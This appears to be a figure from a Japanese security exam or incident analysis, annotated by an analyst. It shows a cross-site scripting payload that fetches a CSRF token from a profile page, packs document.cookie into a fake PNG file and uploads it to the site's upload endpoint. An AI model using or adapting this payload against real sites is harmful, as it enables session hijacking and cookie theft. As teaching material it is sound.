 1: xhr = new XMLHttpRequest();
2: url1 = "https://□□□.co.jp/user/profile";
3: xhr.open("get", url1);
4: xhr.responseType = "document"; // レスポンスをテキストではなく DOM として受信する。
5: xhr.send();
6: xhr.onload = function() { // 以降は，1 回目の XMLHttpRequest(XHR)のレスポンスの受信に成功してから実行される。
7: page = xhr.response;
8: token = page.getElementById("token").value;
9: xhr2 = new XMLHttpRequest();
10: url2 = "https://□□□.co.jp/user/upload";
11: xhr2.open("post", url2);
12: form = new FormData();
13: cookie = document.cookie;
14: fname = "a.png";
15: ftype = "image/png";
16: file = new File([cookie], fname, {type: ftype});
// アップロードするファイルオブジェクト
// 第 1 引数：ファイルコンテンツ
// 第 2 引数：ファイル名
// 第 3 引数：MIME タイプなどのオプション
17: form.append("uploadfile", file);
18: form.append("token", token);
19: xhr2.send(form);
20: }

注記 スクリプトの整形とコメントの追記は，N さんが実施したものである。